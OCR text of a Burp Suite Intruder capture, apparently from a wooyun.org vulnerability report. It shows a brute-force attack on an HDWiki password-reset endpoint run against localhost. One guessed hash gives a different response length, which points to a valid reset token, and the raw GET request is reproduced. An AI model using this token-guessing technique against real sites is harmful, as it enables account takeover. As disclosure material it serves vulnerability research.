 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3768 6e779f2a7c6af30d5160b056fcc... 200 13564
0 200 5516 baseline request
1 c606878debfab33003361673c4... 200 5516
2 1b28c152387bd152b417d582f5... 200 5516
3 31f762cc084f1c93bfdba17e61f... 200 5516
4 3cff9f4386395324685390cfba3... 200 5516
6 dcd63ce45252177a1bbc2f9f43... 200 5516
5 4030e04f2d03f324d0f517452d0... 200 5516
9 e884463915624e1bee200fa4ec... 200 5516
7 6778038cefc83bb1fc916a8953... 200 5516
10 235100e42c01b4f46685f9cd84... 200 5516
8 0121c8073a9365d0a024241397... 200 5516
Request Response
Raw Params Headers Hex
GET /hdwiki//index.php?user-getpass-1-6e779f2a7c6af30d5160b056fccd0dbf HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0
www.wooyun.org